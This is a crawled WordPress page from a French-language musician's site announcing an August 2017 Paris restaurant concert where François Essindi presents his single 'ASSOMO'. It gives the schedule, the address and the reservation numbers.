

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://abakuya.net/events/event/l-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo/
body_size: 9440
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta name="description" content="François Essindi - cordes vent peaux corporels instruments traditionnels" />
<meta name="keywords" content="Abakuya, François Essindi, Jimi Sofo, musique, contes, mvet, ngomo, percussions, musique traditionnelle, Cameroun, bulu, Ekang, danse, spectacles, ateliers, livres, théâtre, Minsili" />
<meta name="google-site-verification" content="TvtvnANii52IDP2nz_DlLVAfKN14X3YJ9uuZjJZx1IE" />
<title>L artiste Francois Essindi Ongung Ndong présente son dernier Single ASSOMO | François Essindi</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://abakuya.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://abakuya.net/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="François Essindi &raquo; Flux" href="http://abakuya.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="François Essindi &raquo; Flux des commentaires" href="http://abakuya.net/comments/feed/" />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://abakuya.net/wp-content/themes/blocomotwo/style.css?ver=3.5' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://abakuya.net/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='lightboxStyle-css'  href='http://abakuya.net/wp-content/plugins/lightbox-plus/css/simple-dark/colorbox.css?ver=2.6' type='text/css' media='screen' />
<script type='text/javascript' src='http://abakuya.net/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://abakuya.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://abakuya.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='L&rsquo;indien qui marche sur la mer.' href='http://abakuya.net/events/event/lindien-qui-marche-sur-la-mer/' />
<link rel='next' title='François Essindi et la Tag Ekang Music Experiences en Concert' href='http://abakuya.net/events/event/francois-essindi-et-la-tag-ekang-music-experiences-en-concert/' />
<meta name="generator" content="WordPress 3.5" />
<link rel='canonical' href='http://abakuya.net/events/event/l-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo/' />
<link rel='shortlink' href='http://abakuya.net/?p=1098' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url('http://abakuya.net/wp-content/uploads/2013/06/fond.jpg'); background-repeat: repeat; background-position: top center; background-attachment: fixed; }
</style>
</head>

<body class="single single-event postid-1098 custom-background custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://abakuya.net/" title="François Essindi" rel="home">François Essindi</a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<!--<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">Menu</h3>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-menu-2-container"><ul id="menu-menu-2" class="nav-menu"><li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-352"><a href="http://abakuya.net">home</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://abakuya.net/francois-essindi/">François Essindi</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="http://abakuya.net/musique/">musique</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="http://abakuya.net/contes/">Contes</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="http://abakuya.net/ateliers-concerts-animations/">Ateliers</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="http://abakuya.net/about/">Abakuya</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="http://abakuya.net/category/presse/">presse</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="http://abakuya.net/category/1/">Photos</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="http://abakuya.net/about/videos/">vidéos</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type_archive menu-item-object-event current-menu-item menu-item-366"><a href="http://abakuya.net/events/event/">Evenements</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="http://abakuya.net/about/contact/">contact</a></li>
</ul></div>		</nav>--><!-- #site-navigation -->

					<a style="border:none;" href="http://abakuya.net/"><img src="http://abakuya.net/wp-content/uploads/2014/06/cropped-entete3b.png" class="header-image" width="960" height="265" alt="" /></a>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">Menu</h3>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-menu-2-container"><ul id="menu-menu-3" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-352"><a href="http://abakuya.net">home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://abakuya.net/francois-essindi/">François Essindi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="http://abakuya.net/musique/">musique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="http://abakuya.net/contes/">Contes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="http://abakuya.net/ateliers-concerts-animations/">Ateliers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="http://abakuya.net/about/">Abakuya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="http://abakuya.net/category/presse/">presse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="http://abakuya.net/category/1/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="http://abakuya.net/about/videos/">vidéos</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-event current-menu-item menu-item-366"><a href="http://abakuya.net/events/event/">Evenements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="http://abakuya.net/about/contact/">contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1098" class="post-1098 event type-event status-publish hentry">
				<header class="entry-header">
			<img width="480" height="640" src="http://abakuya.net/wp-content/uploads/2017/08/fb1.jpg" class="attachment-post-thumbnail wp-post-image" alt="fb1" />						<h1 class="entry-title">L artiste Francois Essindi Ongung Ndong présente son dernier Single ASSOMO</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<div class="entry-meta eventorganiser-event-meta">
	<!-- Choose a different date format depending on whether we want to include time -->
		<hr>

	<!-- Event details -->
		<h4>Détails de l'événement</h4>

		<!-- Is event recurring or a single event -->
		
	<ul class="eo-event-meta">

						<!-- Single event -->
				<li><strong>Début:</strong> 19 août 2017 19:19 </li>
				
					<li><strong>Lieu:</strong> <a href="http://abakuya.net/events/venues/au-braise-dor/"> Au Braisé d'or</a></li>
		

					<li><strong>Catégories:</strong> <a href="http://abakuya.net/events/category/concerts-3/" rel="tag">concerts</a></li>
		
	
					<li><strong>Mots-clefs:</strong> <a href="http://abakuya.net/events/tag/abakuya-2/" rel="tag">Abakuya</a>, <a href="http://abakuya.net/events/tag/ekang/" rel="tag">Ekang</a>, <a href="http://abakuya.net/events/tag/essindi/" rel="tag">Essindi</a>, <a href="http://abakuya.net/events/tag/mvet/" rel="tag">Mvet</a>, <a href="http://abakuya.net/events/tag/ngomo/" rel="tag">Ngomo</a></li>
		
		
		
	</ul>

	<!-- Does the event have a venue? -->
			<!-- Display map -->
		<div class="eo-event-venue-map">
			<div class='eo-venue-map googlemap' id='eo_venue_map-1' style='height:200px;width:100%;' ></div>		</div>
	

	<div style="clear:both"></div>

	<hr>

</div><!-- .entry-meta -->
<p>L artiste <strong>Francois Essindi Ongung Ndong</strong>, rencontre ses Amis dans une ambiance de partage musical et culinaire dans un restaurant africain dans Paris á Place De Clichy.<br />
L artiste profitera de présenter son dernier <a title="L artiste Ekang François Essindi alias Ongung Ndong chante et honore Assomo Ngono Ela, dans un Single: ASSOMO" href="http://abakuya.net/l-artiste-ekang-francois-essindi-alias-ongung-ndong-chante-et-honore-assomo-ngono-ela-dans-un-single-assomo/">Single ASSOMO</a>&#8230;<br />
Dont La sortie officielle est prévu le même jour.<br />
Date; Le 19 aout 2017<br />
<strong>- De 19h á 20h, pour jeune public.</strong><br />
<strong> &#8211; De 21h á Minuit pour public Adulte.</strong><br />
Adresse du Restaurant<br />
3 rue Capron, 75018 Paris<br />
Le Nom<br />
<strong>Au Braisé d&rsquo;Or&#8230;</strong><br />
Réservation<br />
Tel : 0972816766 &#8211; 0695672815<br />
Parkings: Escoffier, Castorama&#8230;</p>
<p><em><strong>Entrée gratuite  Participation au Chapeau !</strong></em></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted on <a href="http://abakuya.net/events/event/l-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo/" title="12:10" rel="bookmark"><time class="entry-date" datetime="2017-08-08T12:10:22+00:00">08/08/2017</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://abakuya.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"></span>
					<span class="nav-next"></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
									
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h3 class="widget-title">calendrier</h3><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> janvier 2026 </caption><thead><tr><th title='Lundi' scope='col'>L</th><th title='Mardi' scope='col'>Ma</th><th title='Mercredi' scope='col'>Me</th><th title='Jeudi' scope='col'>J</th><th title='Vendredi' scope='col'>V</th><th title='Samedi' scope='col'>S</th><th title='Dimanche' scope='col'>D</th></tr></thead><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Mois précédent' href='http://abakuya.net?eo_month=2025-12'>&laquo; déc</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Mois prochain' href='http://abakuya.net?eo_month=2026-02'> fév &raquo; </a></td>
			</tr></tfoot><tbody><tr><td class='pad eo-before-month' colspan='1'>&nbsp;</td><td class='pad eo-before-month' colspan='1'>&nbsp;</td><td class='pad eo-before-month' colspan='1'>&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-past-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-past-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='eo-past-date'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-past-date'> 11 </td></tr><tr><td data-eo-wc-date='2026-01-12' class='eo-past-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-past-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-past-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-past-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='eo-past-date'> 16 </td><td data-eo-wc-date='2026-01-17' class='eo-past-date'> 17 </td><td data-eo-wc-date='2026-01-18' class='eo-past-date'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='today'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-future-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='eo-future-date'> 21 </td><td data-eo-wc-date='2026-01-22' class='eo-future-date'> 22 </td><td data-eo-wc-date='2026-01-23' class='eo-future-date'> 23 </td><td data-eo-wc-date='2026-01-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-future-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-future-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='eo-future-date'> 31 </td><td class='pad eo-after-month' colspan='1'>&nbsp;</td></tr></tbody></table></div></aside><aside id="eo_event_list_widget-3" class="widget EO_Event_List_Widget"><h3 class="widget-title">A venir</h3>

</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><h3 class="widget-title" style="border:none;"><a href="http://abakuya.net/contact" style="color:#99cc00;">contact</a></h3></div>
		</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">derniers articles</h3>		<ul>
					<li>
				<a href="http://abakuya.net/linkaband-2/" title="LINKABAND">LINKABAND</a>
							<span class="post-date">02/09/2025</span>
						</li>
					<li>
				<a href="http://abakuya.net/mise-en-avant-du-spectacle-seul-en-scene-de-francois-essindi-abakuya/" title="Mise en avant du spectacle &lsquo;seul en Scène de François Essindi Abakuya&#8230;">Mise en avant du spectacle &lsquo;seul en Scène de François Essindi Abakuya&#8230;</a>
							<span class="post-date">20/05/2025</span>
						</li>
					<li>
				<a href="http://abakuya.net/les-instruments-de-musique-au-service-de-leducation-francois-essindi-sur-radio-bambou/" title="Les instruments de musique au service de l&rsquo;éducation : François Essindi sur Radio Bambou">Les instruments de musique au service de l&rsquo;éducation : François Essindi sur Radio Bambou</a>
							<span class="post-date">30/01/2025</span>
						</li>
					<li>
				<a href="http://abakuya.net/reprise-des-ateliers-de-rythmes-par-les-instruments-de-percussions-du-monde/" title="Reprise des ateliers de rythmes par les instruments de percussions du Monde&#8230;">Reprise des ateliers de rythmes par les instruments de percussions du Monde&#8230;</a>
							<span class="post-date">29/01/2025</span>
						</li>
					<li>
				<a href="http://abakuya.net/reprise-des-ateliers-de-rythmes-avec-des-instruments-de-percussions-le-dimanche-13-novembre-a-18-heures/" title="Reprise des ateliers de Rythmes avec des instruments de percussions le Dimanche 13 novembre à 18 heures&#8230;">Reprise des ateliers de Rythmes avec des instruments de percussions le Dimanche 13 novembre à 18 heures&#8230;</a>
							<span class="post-date">09/11/2022</span>
						</li>
					<li>
				<a href="http://abakuya.net/le-dernier-clip-de-lartiste-ekang-francois-essindi-abakuya-sur-youtube-fait-mal/" title="Le dernier Clip de l&rsquo;artiste Ekang, François Essindi Abakuya sur Youtube fait mal&#8230;">Le dernier Clip de l&rsquo;artiste Ekang, François Essindi Abakuya sur Youtube fait mal&#8230;</a>
							<span class="post-date">09/11/2022</span>
						</li>
				</ul>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Photos</h3>			<div class="textwidget"><h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/chants-traditionnels-dafrique-au-musee-du-quai-de-branly/">Chants traditionnels d’Afrique au Musée du quai de Branly</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/contes-theatre-et-musique-au-theatre-aleph-le-22-10-2017/">Contes, théâtre et musique au Théâtre Aleph le 22.10.2017</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/anniversaire-de-francois-essindi-au-theare-aleph/">Anniversaire de François Essindi au Théâre Aleph</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/francois-essindi-en-1ere-partie-de-a-freak-in-space-le-16-decembre-2015-au-centre-fgo-barbara/">François Essindi en 1ere partie de «&nbsp;A Freak in Space&nbsp;» – le 16 décembre 2015 au Centre FGO Barbara</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/tag-ekang-experience-a-lespace-b-le-30-octobre-2015/">TAG Ekang Experience à l'Espace B le 30 octobre 2015</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/les-nouveaux-instruments-de-francois-essindi/">Les nouveaux instruments de François Essindi</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/paris-plage-2015-a-la-peniche-le-marcounet/">Paris-plage 2015
</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/au-kfe-des-adherents-le-10-octobre/">Au Kfé des adhérents 
</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/chez-louloutte/">Chez Louloutte</a></h4>
 
</div>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">commentaires</h3><ul id="recentcomments"></ul></aside><aside id="tilt_social_widget-2" class="widget widget_tilt_social_widget"><h3 class="widget-title">Share&#8230;</h3>		<ul class="tssw-list">
			<li class="tssw-item"><a href="https://plus.google.com/share?url=http%3A%2F%2Fabakuya.net%2Fevents%2Fevent%2Fl-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo%2F" target="_blank"><span class="tssw-icon tssw-gplus"></span><span class="tssw-tooltip">Google+</span></a></li><li class="tssw-item"><a href="http://www.facebook.com/share.php?u=http%3A%2F%2Fabakuya.net%2Fevents%2Fevent%2Fl-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo%2F&title=L+artiste+Francois+Essindi+Ongung+Ndong+pr%C3%A9sente+son+dernier+Single+ASSOMO" target="_blank"><span class="tssw-icon tssw-facebook"></span><span class="tssw-tooltip">Facebook</span></a></li><li class="tssw-item"><a href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fabakuya.net%2Fevents%2Fevent%2Fl-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo%2F&title=L+artiste+Francois+Essindi+Ongung+Ndong+pr%C3%A9sente+son+dernier+Single+ASSOMO&source=http%3A%2F%2Fabakuya.net" target="_blank"><span class="tssw-icon tssw-linkedin"></span><span class="tssw-tooltip">LinkedIn</span></a></li><li class="tssw-item"><a href="http://twitter.com/home?status=L+artiste+Francois+Essindi+Ongung+Ndong+pr%C3%A9sente+son+dernier+Single+ASSOMO+http%3A%2F%2Fabakuya.net%2Fevents%2Fevent%2Fl-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo%2F" target="_blank"><span class="tssw-icon tssw-twitter"></span><span class="tssw-tooltip">Twitter</span></a></li><li class="tssw-item"><a href="http://www.digg.com/submit?phase=2&url=http%3A%2F%2Fabakuya.net%2Fevents%2Fevent%2Fl-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo%2F&title=L+artiste+Francois+Essindi+Ongung+Ndong+pr%C3%A9sente+son+dernier+Single+ASSOMO" target="_blank"><span class="tssw-icon tssw-digg"></span><span class="tssw-tooltip">Digg</span></a></li><li class="tssw-item"><a href="http://del.icio.us/post?url=http%3A%2F%2Fabakuya.net%2Fevents%2Fevent%2Fl-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo%2F&title=L+artiste+Francois+Essindi+Ongung+Ndong+pr%C3%A9sente+son+dernier+Single+ASSOMO]&notes=D%C3%A9tails+de+l%27%C3%A9v%C3%A9nement+D%C3%A9but%3A+19+ao%C3%BBt+2017+19%3A19+Lieu%3A+Au+Brais%C3%A9+d%27or+Cat%C3%A9gories%3A+concerts+Mots-clefs%3A+Abakuya%2C+Ekang%2C+Essindi%2C+Mvet%2C+Ngomo+L+artiste+Francois+Essindi+Ongung+Ndong%2C+rencontre+ses+Amis+dans+une+ambiance+de+partage+musical+et+culinaire+dans+un+restaurant+africain+dans+Paris+%C3%A1+Place+De+Clichy.+L+artiste+profitera+de+pr%C3%A9senter+son+dernier+Single+%5B...%5D" target="_blank"><span class="tssw-icon tssw-delicious"></span><span class="tssw-tooltip">Del.icio.us</span></a></li><li class="tssw-item"><a href="http://www.google.com/bookmarks/mark?op=edit&bkmk=http%3A%2F%2Fabakuya.net%2Fevents%2Fevent%2Fl-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo%2F&title=L+artiste+Francois+Essindi+Ongung+Ndong+pr%C3%A9sente+son+dernier+Single+ASSOMO&annotation=D%C3%A9tails+de+l%27%C3%A9v%C3%A9nement+D%C3%A9but%3A+19+ao%C3%BBt+2017+19%3A19+Lieu%3A+Au+Brais%C3%A9+d%27or+Cat%C3%A9gories%3A+concerts+Mots-clefs%3A+Abakuya%2C+Ekang%2C+Essindi%2C+Mvet%2C+Ngomo+L+artiste+Francois+Essindi+Ongung+Ndong%2C+rencontre+ses+Amis+dans+une+ambiance+de+partage+musical+et+culinaire+dans+un+restaurant+africain+dans+Paris+%C3%A1+Place+De+Clichy.+L+artiste+profitera+de+pr%C3%A9senter+son+dernier+Single+%5B...%5D" target="_blank"><span class="tssw-icon tssw-gbookmarks"></span><span class="tssw-tooltip">Google Bookmarks</span></a></li><li class="tssw-item"><a href="http://www.google.com/reader/link?title=L+artiste+Francois+Essindi+Ongung+Ndong+pr%C3%A9sente+son+dernier+Single+ASSOMO&url=http%3A%2F%2Fabakuya.net%2Fevents%2Fevent%2Fl-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo%2F" target="_blank"><span class="tssw-icon tssw-gbuzz"></span><span class="tssw-tooltip">Google Buzz</span></a></li><li class="tssw-item"><a href="http://www.reddit.com/submit?url=http%3A%2F%2Fabakuya.net%2Fevents%2Fevent%2Fl-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo%2F&title=L+artiste+Francois+Essindi+Ongung+Ndong+pr%C3%A9sente+son+dernier+Single+ASSOMO" target="_blank"><span class="tssw-icon tssw-reddit"></span><span class="tssw-tooltip">Reddit</span></a></li><li class="tssw-item"><a href="http://www.tumblr.com/share?v=3&u=http%3A%2F%2Fabakuya.net%2Fevents%2Fevent%2Fl-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo%2F&t=L+artiste+Francois+Essindi+Ongung+Ndong+pr%C3%A9sente+son+dernier+Single+ASSOMO" target="_blank"><span class="tssw-icon tssw-tumblr"></span><span class="tssw-tooltip">Tumblr</span></a></li>		</ul>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">retrouvez-nous sur</h3>			<div class="textwidget"><div style="margin-left:1em;"><a href="http://www.myspace.com/abakuya" >myspace</a>&nbsp;&nbsp;
<a href="http://www.reverbnation.com/abakuya" >reverbnation</a>&nbsp;&nbsp;
<a href="http://Abakuya.tumblr.com" >tumblr</a>&nbsp;&nbsp;
<a href="http://www.songkick.com/Abakuya" >songkick</a>&nbsp;&nbsp;
<a href="http://last.fm/user/Abakuya" >lastfm</a>&nbsp;&nbsp;
<a href="http://twitter.com/Abakuya" >twitter</a>&nbsp;&nbsp;
<a href="https://www.sellaband.com/en/projects/abakuyamusic" >sellaband</a><&nbsp;&nbsp;
<a href="http://www.noomiz.com/abakuya" >noomiz</a>&nbsp;&nbsp;
<a href="http://my.zikinf.com/abakuya" >zikinf</a>&nbsp;&nbsp;
<a href="http://abakuya.skyrock.com/" >skyrock</a>&nbsp;&nbsp;
<a href="http://abakuya.jamendo.net/" >jamendo</a>&nbsp;&nbsp;
<a href="http://www.linkedin.com/pub/abakuya-traditransmusic/36/aa6/a61" >linkedin</a>&nbsp;&nbsp;
<a href="https://soundcloud.com/abakuya" >soundcloud</a>&nbsp;&nbsp;
<a href="http://www.buzztune.com/fr/artistes/bio-abakuya-a29.html">buzztune</a>&nbsp;&nbsp;
<a href="https://www.facebook.com/musiquetraditionnelle.abakuya">facebook</a>&nbsp;&nbsp;
<a href="http://facebook.com/profile.php?id=1791154523" >facebook</a>&nbsp;&nbsp;
<a href="https://plus.google.com/114754431201750866562" rel="publisher">Google+</a>&nbsp;&nbsp;
<a href="http://www.youtube.com/channel/UCGj4NZ80iV6K_Kdh2oXMoUw">youtube</a>&nbsp;&nbsp;
<a href="http://www.youtube.com/user/abakuya?feature=c4-feed-lik">youtube</a>
</div></div>
		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Mots-clefs</h3><div class="tagcloud"><a href='http://abakuya.net/tag/manu-dibango/' class='tag-link-172' title='1 sujet' style='font-size: 8pt;'>"Manu Dibango"</a>
<a href='http://abakuya.net/tag/abakuya/' class='tag-link-13' title='3 sujets' style='font-size: 12.2pt;'>abakuya</a>
<a href='http://abakuya.net/tag/aime-nouma/' class='tag-link-145' title='2 sujets' style='font-size: 10.52pt;'>Aimé Nouma</a>
<a href='http://abakuya.net/tag/archet/' class='tag-link-93' title='1 sujet' style='font-size: 8pt;'>archet</a>
<a href='http://abakuya.net/tag/assomo-ngono-ela/' class='tag-link-142' title='1 sujet' style='font-size: 8pt;'>Assomo Ngono Ela</a>
<a href='http://abakuya.net/tag/atelier/' class='tag-link-25' title='2 sujets' style='font-size: 10.52pt;'>atelier</a>
<a href='http://abakuya.net/tag/binda-ngazolo/' class='tag-link-137' title='1 sujet' style='font-size: 8pt;'>Binda Ngazolo</a>
<a href='http://abakuya.net/tag/bira-lev/' class='tag-link-106' title='1 sujet' style='font-size: 8pt;'>Bira Lev</a>
<a href='http://abakuya.net/tag/callebasse/' class='tag-link-92' title='1 sujet' style='font-size: 8pt;'>callebasse</a>
<a href='http://abakuya.net/tag/concert/' class='tag-link-24' title='8 sujets' style='font-size: 17.1pt;'>concert</a>
